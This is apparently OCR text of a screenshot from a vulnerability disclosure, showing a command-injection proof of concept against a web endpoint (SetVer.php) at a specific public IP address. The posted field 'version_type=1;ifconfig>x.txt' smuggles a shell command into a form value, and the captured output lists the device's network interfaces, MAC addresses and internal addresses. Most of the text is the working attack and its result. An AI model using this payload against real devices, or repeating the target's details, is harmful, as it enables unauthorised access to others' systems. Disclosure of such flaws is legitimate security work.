 https://116.236.122.214/x.txt
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING H
Load URL https://116.236.122.214/SetVer.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
Post data submit_action=set_ver&version_type=1;ifconfig>x.txt
eth0 Link encap:Ethernet HWaddr 00:90:0B:44:AF:9E
inet addr:192.168.1.30 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:132549525 errors:0 dropped:0 overruns:0 frame:0
TX packets:5593834 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1742990759 (1.6 GiB) TX bytes:2610489285 (2.4 GiB)
Interrupt:16 Memory:f7d00000-f7d20000
eth1 Link encap:Ethernet HWaddr 00:90:0B:44:AF:9F
inet addr:192.168.192.7 Bcast:192.168.192.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org